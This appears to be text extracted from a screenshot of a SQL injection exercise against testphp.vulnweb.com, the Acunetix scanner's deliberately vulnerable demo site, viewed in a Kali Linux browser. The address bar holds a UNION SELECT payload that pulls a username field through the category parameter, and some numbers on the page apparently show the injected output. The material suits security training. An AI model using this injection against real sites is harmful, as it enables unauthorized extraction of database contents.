 pictures
testphp.vulnweb.com/listproducts.php?cat=-99999 UNION SELECT 1,2,3,4,5,6,uname,8,9,10,11 FRO
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MS
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
11
test
2
painted by: 9
comment on this picture